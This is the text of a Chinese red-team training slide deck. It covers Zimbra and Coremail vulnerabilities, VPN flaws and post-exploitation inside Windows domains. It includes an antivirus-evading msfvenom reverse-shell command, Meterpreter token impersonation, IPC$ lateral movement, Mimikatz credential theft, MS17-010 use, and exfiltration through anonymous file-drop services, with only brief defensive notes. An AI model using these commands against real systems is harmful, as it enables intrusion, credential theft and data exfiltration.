

攻防关键技术
Zimbra:CVE-2019-9670 XXE漏洞
AutoDiscoverServlet.class
CFG：doPost→getTagValue
参数：EMailAddress、
AcceptableResponseSchema
POC：任意文件读

Slide 30

攻防关键技术
Coremail:信息泄露漏洞
http://*****/mailsms/s?func=ADMIN:appState&dumpConfig=/

Slide 31


攻防关键技术
Coremail:信息泄露漏洞
某电站疑似被攻击的报警记录

Slide 32
攻防关键技术
网络边界VPN设备漏洞
HW期间传国内某厂商VPN设备存在安全漏洞，截图流出：
国外此类VPN设备漏洞并不鲜见：CISCO ASA\Palo Alto\Check Point 均爆出过
国内的SSL VPN设备也均存在不同程度的安全问题
Web应用架构与系统紧密耦合，高度定制，存在不少安全漏洞

Slide 33
攻防关键技术
网络边界VPN设备漏洞
此类漏洞常见利用方法：
作为据点探测内网
劫持正常HTTP会话，窃取权限
记录正常用户口令
添加VPN账户和资源组，获取内网资源
加密通道中转数据
防御对抗：
双因素认证
账户异常登陆监测
加密数据流量异常检测
增加内网的认证应用，增加利用难度（硬件VPN+软件Citrix应用）

Slide 34
攻防关键技术
范例：从内到内
内网拓展渗透主要包括：隐蔽探测、横向拓展、数据回传
隐蔽探测：在不被杀软和防火墙发现的提前下，从入侵的据点探测周边网络环境（包含免杀，转发代理，内网扫描）
横向拓展：内网横向移动，根据搜集的信息渗透特定主机
数据回传：将重要数据、内网信息等数据加密隐蔽回传
上述三个不同攻击的向量相互配合，其控制流在基础设施、功能代码、通信协议上相互独立，降低被检测、关联、回溯的概率

Slide 35


攻防关键技术
隐蔽探测：
常见的免杀方法:
wmic、Powershell白利用：直接将shellcode注入到内存中，PowerSploit的Invoke-shellcode.ps1
Msfvemon免杀：
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b '/x00' lhost=192.168.1.160 lport=7777 -f c -o /home/shell/test01.c
-p 选择payload -e 选择使用的编码 -i 给payload编码的次数 -b 避免出现的字符 -f 输出文件类型 -o 输出文件目录
Notes:
LCX：lcx.exe 是一个基于 socket 套接字实现的端口转发工具，它是从 linux 下的htran 工具移植到windows平台的。
Regeorg: reGeorg是reDuh的升级版，主要是把内网服务器的端口通过http/https隧道转发到本机，形成一个回路。它利用webshell建立一个socks代理进行内网穿透，服务器必须支持aspx、php或jsp这些web程序中的一种。
proxychains：proxychains是一款在Linux下可以实现全局代理的软件，性能相当稳定可靠。允许TCP、DNS通过代理隧道，支持HTTP、SOCKS4、SOCKS5类型的代理服务器，支持proxy chain，即可配置多个代理，同一个proxy chain可使用不同类型的代理服务器。

Slide 36

攻防关键技术
隐蔽探测：
边界转发与代理工具
lcx：基于 socket 套接字的端口转发，linux 的htran 工具移植到windows平台
Proxychains: 一款在Linux下可以实现全局代理的软件，可多级代理
reGeorg: reDuh的升级版，把内网服务器的端口通过http/https隧道转发
pivot：meterpreter中最常用的一种代理，代理到内网环境
内网扫描：
低频率、不落地
Powershell无文件扫描
PowerSploit的Invoke-Portscan.ps1
关键参数:
-Hosts 指定要扫描的主机地址
-Ports 指定要扫描的端口
-Sleeptimer 指定休眠时间(在内网中极其重要)
Notes:
LCX：lcx.exe 是一个基于 socket 套接字实现的端口转发工具，它是从 linux 下的htran 工具移植到windows平台的。
Regeorg: reGeorg是reDuh的升级版，主要是把内网服务器的端口通过http/https隧道转发到本机，形成一个回路。它利用webshell建立一个socks代理进行内网穿透，服务器必须支持aspx、php或jsp这些web程序中的一种。
proxychains：proxychains是一款在Linux下可以实现全局代理的软件，性能相当稳定可靠。允许TCP、DNS通过代理隧道，支持HTTP、SOCKS4、SOCKS5类型的代理服务器，支持proxy chain，即可配置多个代理，同一个proxy chain可使用不同类型的代理服务器。

Slide 37
攻防关键技术
横向拓展
权限提升、用户口令或身份令牌窃取、横向移动
权限提升的方法
通过系统漏洞提权(各种本地提权漏洞，如脏牛；或者远程高权限RCE)
通过第三方服务提权(MYSQL、MSSQL….)
利用操作系统各种机制提权（Hot-potato：NTLM重放和NBNS欺骗）
高权限账户驻留
Kerberos攻击：公开漏洞MS14-068；
域控上生成Golden Ticket黄金票据
攻击者通过Golden Ticket随时可以获取域控制器的访问权限
防：
重置krbtgt账户密码，且需要重置两次，才能使golden ticket失效
参见https://www.varonis.com/blog/kerberos-how-to-stop-golden-tickets/
Notes:
其他技术提权
(Hot-potato：https://www.freebuf.com/articles/system/93484.html)
https://paper.seebug.org/620/

Slide 38


攻防关键技术
用户身份令牌窃取
Mimikatz读取用户口令
Metasploit的icognito模块来模拟其他用户的身份令牌
Metasploit加载icognito模块: meterpreter > load icognito
列举可以伪造的身份令牌：meterpreter > list_tokens –u
模拟用户身份令牌: meterpreter > impersonate_token CTFTEST\\administrator

Slide 39

攻防关键技术
横向移动
PSEXEC：当拿到用户口令之后，可直接启动一个该用户权限shell
IPC$入侵：即通过使用Windows 系统中默认启动的IPC$共享，来达到侵略主机，获得计算机控制权的入侵。在内网中极其常见
PSEXEC：
使用Metasploit模块下的
PSEXEC
IPC$入侵：
D:>net use \127.0.0.25\ipc$#连接127.0.0.25的IPC$共享
D:>copy srv.exe \127.0.0.25\ipc$#复制srv.exe上去
D:>net time \127.0.0.25#查时间
D:>at \127.0.0.25 10:50 srv.exe#用at命令在10点50分启动srv.exe

Slide 40

攻防关键技术
数据回传
HFS
Transfer.sh （https://github.com/dutchcoders/transfer.sh.git）
借用外部FTP服务器
HFS回传数据: 当HFS服务启动后，可以通过wget或者curl发送文件到HFS服务器地址；
类似Transfer.sh等中转网盘 （推荐，具有极高的匿名性）:

Slide 41


攻防关键技术
范例说明：典型的域环境拓展
Step1：Powershell获取反向shell
使用powersploit反弹shell到Metasploit
Step2：Powershell隐蔽探测内网
使用PowerSploit的Invoke-Portscan.ps1脚本隐蔽探测内网

Slide 42


攻防关键技术
Step3：Powershell获取用户口令
当获取主机的权限之后可以尝试获取用户口令，后续根据该密码组成规则去猜证
使用PowerSploit的Invoke-Mimikatz.ps1脚本读取在内存中的用户口令
Step4：使用Powershell定位域管
使用Powerview定位域管理员在线登陆的主机
域管账号口令可登陆内网中任意一台主机，是核心信息

Slide 43



攻防关键技术
Step5：使用”永恒之蓝”(MS17-010)横向拓展
使用MS17-010攻击域管理员登陆的主机
Step6：域内迅速扩张
使用Mimikatz抓取域管理员的口令之后，MSF的smb_login模块快速扩大内网控制
use auxiliary/scanner/smb/smb_login
use auxiliary/scanner/smb/smb_login

Slide 44

攻防关键技术
后渗透范例：
内网拓扑图环境:

Slide 45

攻防关键技术
后渗透范例：
Step1：权限提升
1、上传免杀的PAYLOAD到机器名为PAVMSEF21，IP为10.51.0.21的服务器
2、WEBSHELL下面运行，反弹shell
3、低的权限级别将会受到很多的限制，Guset、User、Administrator、System
查看当前用户的权限:
普通域账户

Slide 46


攻防关键技术
后渗透范例：
Step1：尝试权限提升（失败）
1、Webshell反弹这台边界主机shell到MSF（meterpreter）
2、尝试使用ms15_051，ms15_078， bypassuac 等漏洞进行提权，但是都失败了。

Slide 47
攻防关键技术
后渗透范例：
Step2：信息收集
1、提升第一台边界主机的权限没有成功
2、使用该机器作为跳板攻击其他机器
3、搜集网络信息作为渗透支撑
net user /domain 查看域用户
net view /domain 查看有几个域
net view /domain:XXX查看此域内主机
net group /domain 查询域里面的组
net group “domain computers” /domain 查看域内所有主机名
net group “domain admins” /domain 查看域管理员
net group “domain controllers” /domain 查看域控制器
net group “enterprise admins” /domain 查看企业管理组
nettime/domain 查看时间服务器

Slide 48

